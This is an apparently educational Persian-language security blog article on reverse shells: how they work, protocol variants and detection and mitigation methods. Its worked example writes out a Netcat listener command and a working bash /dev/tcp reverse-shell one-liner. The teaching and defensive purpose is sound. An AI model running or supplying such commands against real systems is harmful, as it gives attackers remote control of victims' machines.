شل معکوس (Reverse Shell) چیست و چه روش هایی دارد؟

Reverse Shell یکی از تکنیکهای متداول در حملات سایبری است که مهاجمان از آن برای کنترل از راه دور سیستمهای هدف استفاده میکنند. در این روش، دستگاه قربانی بهجای پذیرش اتصال، خودش یک ارتباط خروجی به مهاجم برقرار میکند و به او دسترسی میدهد. این تکنیک در تست نفوذ و حملات هکری کاربرد دارد و شناسایی آن برای متخصصان امنیت اهمیت زیادی دارد.

Reverse Shell چیست؟





Reverse Shell یک تکنیک پیشرفته در حملات سایبری و تست نفوذ است که به مهاجم امکان میدهد کنترل یک سیستم هدف را از راه دور در دست بگیرد. برخلاف روشهای سنتی که در آن مهاجم مستقیماً به سیستم هدف متصل میشود، در Reverse Shell این خود سیستم قربانی است که یک ارتباط خروجی را به سمت مهاجم برقرار میکند. این روش معمولاً برای دور زدن فایروالها و محدودیتهای شبکه استفاده میشود زیرا بسیاری از شبکهها اتصالات ورودی غیرمجاز را مسدود میکنند اما به ارتباطات خروجی اجازه عبور میدهند.

این تکنیک بهطور گسترده در تست نفوذ و حملات سایبری مورد استفاده قرار میگیرد. مهاجم ابتدا یک Listener (شنونده) روی سیستم خود اجرا میکند، سپس با بهرهگیری از یک آسیبپذیری یا اجرای کد مخرب، یک Reverse Shell روی سیستم قربانی راهاندازی میکند. پس از برقراری ارتباط، مهاجم میتواند دستورات خود را اجرا کند، فایلها را تغییر دهد و حتی کنترل کامل سیستم را به دست بگیرد.

مراحل عملکرد شل معکوس

ایجاد Listener در سیستم مهاجم:

مهاجم ابتدا یک Listener روی سیستم خود اجرا میکند. این Listener معمولاً روی یک پورت مشخص تنظیم میشود و منتظر دریافت اتصال از سمت سیستم قربانی است. ابزارهایی مانند Netcat و Metasploit برای این کار استفاده میشوند.

آلودهسازی سیستم قربانی:

مهاجم از طریق یک آسیبپذیری، فیشینگ، مهندسی اجتماعی یا اجرای یک بدافزار، کدی را روی سیستم هدف اجرا میکند. این کد مخرب حاوی اسکریپت یا برنامهای است که به Listener مهاجم متصل میشود.

برقراری اتصال معکوس:

سیستم قربانی یک ارتباط خروجی به سیستم مهاجم برقرار میکند. ازآنجاییکه این اتصال از داخل شبکه قربانی به بیرون است، معمولاً توسط فایروالها و مکانیزمهای امنیتی کمتر مسدود میشود.

دریافت دسترسی توسط مهاجم:

پس از برقراری ارتباط، مهاجم میتواند از طریق ترمینال، دستورات را روی سیستم قربانی اجرا کند. این شامل خواندن و نوشتن فایلها، اجرای کدهای مخرب و حتی ایجاد دسترسی پایدار برای کنترل طولانیمدت سیستم هدف است.

انواع تکنیکهای پیادهسازی Reverse Shell

Reverse Shell مبتنی بر TCP

در این روش ارتباط بین مهاجم و سیستم قربانی از طریق پروتکل TCP برقرار میشود. این نوع ارتباط پایدار و قابلاعتماد است و امکان ارسال و دریافت دادهها را بهصورت دوطرفه فراهم میکند. بااینحال، به دلیل نیاز به یک اتصال دائمی، ممکن است توسط فایروالها یا سیستمهای تشخیص نفوذ (IDS) شناسایی شود.

Reverse Shell مبتنی بر UDP

برخلاف روش TCP این تکنیک از پروتکل UDP استفاده میکند که یک ارتباط بدون اتصال ایجاد میکند. این ویژگی باعث افزایش سرعت ارتباط میشود، اما ازآنجاکه UDP تضمینی برای تحویل دادهها ندارد، احتمال از دست رفتن برخی بستههای اطلاعاتی وجود دارد. این روش در برخی شبکهها که ترافیک UDP مجاز است، میتواند از فایروالها عبور کند.

Reverse Shell مبتنی بر HTTP/HTTPS

در این روش، ارتباط شل در قالب درخواستها و پاسخهای HTTP یا HTTPS مخفی میشود. این تکنیک به مهاجم اجازه میدهد که ترافیک مخرب را در میان ترافیک وب معمولی پنهان کند و از سد فایروالهایی که ترافیک وب را مجاز میدانند، عبور کند. استفاده از HTTPS علاوه بر رمزنگاری دادهها، شناسایی این نوع حمله را دشوارتر میکند.

Reverse Shell مبتنی بر DNS

این تکنیک از پروتکل DNS برای ارسال و دریافت دادههای شل استفاده میکند. در بسیاری از شبکهها، ترافیک DNS بهطور پیشفرض مجاز است، بنابراین این روش برای دور زدن فایروالها بسیار مفید است. بااینحال به دلیل محدودیتهای پروتکل DNS سرعت انتقال داده پایینتر خواهد بود و در برخی موارد ممکن است نیاز به اجرای چندین درخواست برای ارسال یک پیام کامل باشد.



Reverse Shell مبتنی بر ICMP

در این روش، مهاجم از پیامهای ICMP مانند درخواستها و پاسخهای Ping برای برقراری ارتباط استفاده میکند. این روش بهویژه در محیطهایی که ترافیک ICMP مجاز است، کارآمد است. ازآنجاییکه ICMP کمتر برای ارتباطات مخرب استفاده میشود، احتمال شناسایی آن نیز پایینتر است اما حجم دادههای قابلانتقال محدود خواهد بود.

Reverse Shell مبتنی بر WebSocket

این روش از پروتکل WebSocket برای ایجاد یک ارتباط دوطرفه و پایدار استفاده میکند که در بستر وب عمل میکند. WebSocket به دلیل پشتیبانی توسط بسیاری از مرورگرها و سرویسهای تحت وب، میتواند در برخی شرایط از مکانیزمهای امنیتی عبور کند. این روش برای ایجاد ارتباط بلادرنگ و پنهان شدن در ترافیک وب مدرن مناسب است.

Reverse Shell مبتنی بر SMTP

دادههای شل از طریق پروتکل SMTP و ایمیلها ارسال میشود. این روش به مهاجم اجازه میدهد که از زیرساختهای ایمیل برای انتقال دادهها استفاده کند، بهخصوص در شبکههایی که سایر پروتکلها مسدود شدهاند. بااینحال، سرعت ارتباط پایینتر است، زیرا ارسال و دریافت ایمیل معمولاً زمانبر است.

مثال عملی از اجرای یک Reverse Shell

برای درک بهتر نحوه عملکرد Reverse Shell یک سناریوی عملی را بررسی میکنیم که در آن مهاجم از طریق Netcat یک اتصال شل معکوس ایجاد میکند.

مرحله ۱: تنظیم Listener در سیستم مهاجم

ابتدا مهاجم باید یک listener روی سیستم خود اجرا کند تا منتظر اتصال از سوی قربانی باشد. برای این کار، در ترمینال لینوکس یا ویندوز (با نصب Netcat) دستور زیر اجرا میشود:

nc -lvnp 4444

مرحله ۲: اجرای Reverse Shell در سیستم قربانی

فرض کنید مهاجم موفق شده است به نحوی (مثلاً از طریق یک اکسپلویت یا مهندسی اجتماعی) یک دستور Reverse Shell را در سیستم قربانی اجرا کند. اگر سیستم قربانی لینوکس باشد، میتوان از دستور زیر استفاده کرد:

bash -i >& /dev/tcp/192.168.1.100/4444 0>&1

– این دستور یک شل تعاملی باز میکند و تمام ورودی/خروجیهای آن را به سیستم مهاجم (IP: 192.168.1.100) روی پورت ۴۴۴۴ ارسال میکند.

مرحله ۳: دریافت دسترسی به شل قربانی

پس از اجرای دستور در سیستم قربانی، در ترمینال مهاجم یک دسترسی شل باز میشود و مهاجم میتواند دستورات دلخواه را اجرا کند، مانند:

whoami

pwd

ls -la

این نشان میدهد که ارتباط Reverse Shell با موفقیت برقرار شده است و مهاجم اکنون به سیستم قربانی دسترسی دارد.

روشهای شناسایی و مقابله با شل معکوس

۱. مانیتورینگ ترافیک شبکه

یکی از روشهای مؤثر برای شناسایی Reverse Shell بررسی ترافیک شبکه است. ارتباطات غیرعادی که از داخل شبکه به یک آدرس خارجی متصل میشوند، میتوانند نشانهای از یک شل معکوس باشند. استفاده از ابزارهایی مانند Wireshark یا Zeek به شناسایی این ارتباطات کمک میکند.

۲. محدود کردن خروجی اتصالات غیرضروری

از آنجایی که شل معکوس برای برقراری ارتباط باید به سرور مهاجم متصل شود، میتوان با مسدود کردن ترافیک خروجی غیرضروری در فایروال، احتمال موفقیت این حملات را کاهش داد. تنظیم قوانین فایروال برای محدود کردن اتصالات خروجی روی پورتهای مشکوک یک اقدام امنیتی مهم است.

3. لاگبرداری و تحلیل رخدادها

بررسی مداوم لاگهای سیستمی میتواند نشانههای اجرای Reverse Shell را آشکار کند. دسترسیهای غیرمجاز، ایجاد پردازشهای ناشناس یا تغییرات ناگهانی در تنظیمات شبکه از جمله موارد مشکوک هستند که باید بررسی شوند. ابزارهایی مانند Sysmon در ویندوز یا Auditd در لینوکس برای این کار مفید هستند.

4. شناسایی و حذف فایلهای مشکوک

مهاجمان معمولاً از اسکریپتها یا فایلهای باینری مخرب برای اجرای Reverse Shell استفاده میکنند. استفاده از آنتیویروس بهروز و ابزارهای امنیتی مانند YARA برای اسکن فایلهای مشکوک، میتواند به شناسایی و حذف این تهدیدات کمک کند.

جمعبندی…

Reverse Shell یکی از تکنیکهای رایج در حملات سایبری است که مهاجمان برای کنترل از راه دور سیستمهای هدف از آن استفاده میکنند. این روش به دلیل توانایی دور زدن فایروالها و محدودیتهای امنیتی، تهدیدی جدی برای سازمانها و کاربران محسوب میشود. آگاهی از نحوه عملکرد آن به همراه اجرای تدابیر امنیتی مانند مانیتورینگ ترافیک، استفاده از سیستمهای تشخیص نفوذ و محدودسازی اتصالات خروجی، میتواند به شناسایی و جلوگیری از این حملات کمک کند.

موارد اخیر

-

CSR در گواهی دیجیتال چیست؟ آموزش جامع Certificate Signing Request و نحوه ساخت آن در سیستمهای مختلف

CSR در گواهی دیجیتال چیست؟ آموزش جامع Certificate Signing Request و نحوه ساخت آن در سیستمهای مختلف -

گواهی دیجیتال (Certificate) چیست و چه تفاوتی با امضای دیجیتال دارد؟

گواهی دیجیتال (Certificate) چیست و چه تفاوتی با امضای دیجیتال دارد؟ -

حمله Side Channel چیست؟ بررسی کامل حملات ساید چنل در امنیت سایبری

حمله Side Channel چیست؟ بررسی کامل حملات ساید چنل در امنیت سایبری -

آسیب پذیری XXE چیست و چگونه باعث نفوذ به سرور میشود؟ بررسی XML External Entity به زبان ساده

آسیب پذیری XXE چیست و چگونه باعث نفوذ به سرور میشود؟ بررسی XML External Entity به زبان ساده -

NFC چیست و چگونه کار میکند؟ + کاربرد Near Field Communication در امنیت شبکه

NFC چیست و چگونه کار میکند؟ + کاربرد Near Field Communication در امنیت شبکه -

احراز هویت بدون رمز عبور چیست و چرا آینده امنیت دیجیتال است؟

احراز هویت بدون رمز عبور چیست و چرا آینده امنیت دیجیتال است؟ -

FIDO چیست و چگونه فرایند احراز هویت را امن تر میکند؟

FIDO چیست و چگونه فرایند احراز هویت را امن تر میکند؟ -

ماژول امنیتی سخت افزاری (HSM) چیست و با Hardware Security Key چه تفاوتی دارد؟

ماژول امنیتی سخت افزاری (HSM) چیست و با Hardware Security Key چه تفاوتی دارد؟ -

کلید سختافزاری چیست؟ معرفی انواع Hardware Security Key

کلید سختافزاری چیست؟ معرفی انواع Hardware Security Key -

OpenVPN چیست و چگونه کار میکند؟ + مقایسه با IPsec VPN

OpenVPN چیست و چگونه کار میکند؟ + مقایسه با IPsec VPN

برترین ها

-

CSR در گواهی دیجیتال چیست؟ آموزش جامع Certificate Signing Request و نحوه ساخت آن در سیستمهای مختلف

CSR در گواهی دیجیتال چیست؟ آموزش جامع Certificate Signing Request و نحوه ساخت آن در سیستمهای مختلف -

گواهی دیجیتال (Certificate) چیست و چه تفاوتی با امضای دیجیتال دارد؟

گواهی دیجیتال (Certificate) چیست و چه تفاوتی با امضای دیجیتال دارد؟ -

حمله Side Channel چیست؟ بررسی کامل حملات ساید چنل در امنیت سایبری

حمله Side Channel چیست؟ بررسی کامل حملات ساید چنل در امنیت سایبری -

آسیب پذیری XXE چیست و چگونه باعث نفوذ به سرور میشود؟ بررسی XML External Entity به زبان ساده

آسیب پذیری XXE چیست و چگونه باعث نفوذ به سرور میشود؟ بررسی XML External Entity به زبان ساده -

احراز هویت بدون رمز عبور چیست و چرا آینده امنیت دیجیتال است؟

احراز هویت بدون رمز عبور چیست و چرا آینده امنیت دیجیتال است؟

اشتراک گذاری این مطلب

دیدگاهتان را بنویسید

نشانی ایمیل شما منتشر نخواهد شد. بخشهای موردنیاز علامتگذاری شدهاند *